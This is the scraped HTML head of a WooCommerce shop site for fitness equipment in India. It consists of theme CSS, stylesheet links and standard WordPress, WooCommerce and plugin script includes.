.button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpmt-css-frontend-css' href='https://www.lifefitnessindia.com/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css?ver=251201-15415' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-builder/assets/css/jet-woo-builder.css?ver=1.10.2' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
			font-family: "WooCommerce";
			src: url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
			src: url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
				url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
				url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
				url("https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			font-weight: normal;
			font-style: normal;
			}
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1.10.2' media='all' />
<link rel='stylesheet' id='jet-woo-builder-astra-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-builder/includes/integrations/themes/astra/assets/css/style.css?ver=1.10.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.lifefitnessindia.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.17' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.12.1' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.12.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-266-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-266.css?ver=1752042533' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=2.1.14' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.lifefitnessindia.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.15' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.22.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/global.css?ver=1752042535' media='all' />
<link rel='stylesheet' id='elementor-post-2876-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-2876.css?ver=1752118911' media='all' />
<link rel='stylesheet' id='elementor-post-212-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-212.css?ver=1752042536' media='all' />
<link rel='stylesheet' id='elementor-post-241-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-241.css?ver=1762001344' media='all' />
<link rel='stylesheet' id='elementor-post-424-css' href='https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-424.css?ver=1762002127' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAdvent+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.lifefitnessindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.lifefitnessindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.lifefitnessindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script src="https://www.lifefitnessindia.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.8.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.lifefitnessindia.com/wp-content/plugins/discontinued-product-stock-status-woocommerce/assets/js/dpssw-function.js?ver=1.0" id="discontinued_front_js-js"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lifefitnessindia.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.1.5" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.1.5" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.1.5" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.1.5" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.lifefitnessindia.com/wp-content/plugins/wp-mailto-links/core/includes/assets/js/custom.js?ver=251201-15415" id="wpmt-js-frontend-js"></script>
